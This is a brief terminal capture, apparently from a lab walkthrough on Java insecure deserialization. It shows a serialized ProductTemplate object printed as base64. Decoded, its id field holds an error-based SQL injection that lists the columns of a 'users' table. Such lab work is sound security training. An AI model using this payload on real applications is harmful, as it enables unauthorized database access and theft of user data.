 ┌──(crie㉿kali)-[~/data/productcatalog]
└─$ nano Serialize.java
┌──(crie㉿kali)-[~/data/productcatalog]
└─$ java Serialize.java
Done
┌──(crie㉿kali)-[~/data/productcatalog]
└─$ cat ~/Desktop/data.ser| base64 -w0
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTAACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAdycgQU5EIDE9Q0FTVCgoU0VMRUNUIG
FycmF5X2FnZyhjb2x1bW5fbmFtZSk6OnRleHQgRlJPTSBpbmZvcm1hdGlvbl9zY2hlbWEuY29sdW1ucyBXSEVSRSB0YWJsZV9uYW1lID0gJ3VzZXJzJykgQVMgaW50KS0t
┌──(crie㉿kali)-[~/data/productcatalog]
└─$